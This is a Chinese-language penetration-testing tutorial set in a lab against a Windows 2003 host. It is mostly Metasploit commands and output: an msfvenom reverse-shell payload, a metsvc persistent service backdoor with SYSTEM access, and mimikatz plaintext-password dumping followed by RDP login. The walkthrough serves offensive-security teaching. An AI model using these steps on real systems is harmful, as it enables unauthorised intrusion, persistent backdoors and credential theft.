利用Metasploit建立持续性会话后门

环境

Kali 1.0 IP:192.168.0.7

windows 2003 IP:192.168.0.128

本次文章 讲解Metasploit维持会话 建立服务后门

首先先来生成一个 msf的exe后门

msf > msfvenom -p windows/meterpreter/reverse_tcp LHOST=IP -f exe -o /root/桌面/test.exe //生成后门 msf > useexploit/multi/handler //使用模块 msf exploit(handler) > set lhostIP //设置kali的ip 不知道的可以ifconfig 查看一下 msf exploit(handler) > run //监听

大致的说下就行了



把后门拖到03主机 打开 上线后

shell 进入cmd

我们发现 这不是最高权限

接着我们 exit 退出



执行run metsvc -A

上传服务后门

meterpreter > run metsvc -A Creating a temporary installationdirectory C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\VbqGppxISmg... >>Uploading metsrv.dll... >> Uploadingmetsvc-server.exe... >> Uploading metsvc.exe... Starting theservice... *Installing service metsvc Cannot create service (0x00000431) Trying to connect to the Meterpreterservice at 192.168.0.128:31337... meterpreter > Meterpreter session 11 opened(192.168.0.7:54488 -> 192.168.0.128:31337) at 2017-03-18 19:08:18 +0800

我们会发现我们的msf后门已经掉线

msfconsole //打开msf

配置一下

msf > useexploit/multi/handler

msf exploit(handler) > setpayload windows/metsvc_bind_tcp

payload =>windows/metsvc_bind_tcp

msf exploit(handler) > set LPORT31337

LPORT => 31337

msf exploit(handler) > set RHOST192.168.0.128

RHOST => 192.168.0.128

run //执行

成功上线

这里我们简单来说一下

meterpreter >

Meterpreter session 11 opened(192.168.0.7:54488 -> 192.168.0.128:31337) at 2017-03-18 19:08:18 +0800

set LPORT 31337 是端口地址 监听的

set RHOST 192.168.0.128 是03主机的ip地址

run 执行



shell

我们可以看到 现在是c盘的cmd最高权限

meterpreter > shell

Process 3612 created.

Channel 1 created.

Microsoft Windows [�汾 5.2.3790]

(C) ��Ȩ���� 1985-2003Microsoft Corp.

C:\WINDOWS\system32>whoami

whoami

nt authority\system

C:\WINDOWS\system32>

然后我们在哪个建立服务后门的msf上

Ctrl+c暂停

回显到meterpreter >

接着我们exit 退出

sessions -l 我们会看到已经维持控制了一台主机 也就是我的03主机

我们会看到已经维持控制了一台主机 也就是我的03主机

msf exploit(handler) > sessions -l Active sessions =============== Id Type Information Connection -- ---- ----------- ---------- 11 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ WINDOWS2003 192.168.0.7:54488 -> 192.168.0.128:31337 (192.168.0.128) msf exploit(handler) >

接着我们 sessions -i 11 就能控制 从而达到一个长期控制的效果



读取哈希值

对了 这里来说一下 Metasploit 有一款法国神器

对了 这里来说一下 Metasploit 有一款法国神器

加载 读取明文密码

load mimikatz //加载

wdigest //读取用户密码

加载后 我们来help查看一下帮助

Mimikatz命令

=================

命令说明

------- -----------

kerberos尝试检索Kerberos凭据

livessp尝试检索livessp creds

mimikatz_command运行自定义commannd

msv尝试检索msv凭证(哈希值)

ssp尝试检索ssp creds

tspkg尝试检索tspkg凭据

wdigest尝试检索wdigest凭据

AuthID Package Domain User Password

------ ------- ------ ---- --------

0;999 NTLM WORKGROUP WINDOWS2003$

0;996 Negotiate NT AUTHORITY NETWORK SERVICE

0;51357 NTLM

0;997 Negotiate NT AUTHORITY LOCAL SERVICE

0;199556 NTLM WINDOWS2003 Administrator admin

使用administrator admin 登录

root@xaiSec:~# rdesktop 192.168.0.128 -u administrator -p admin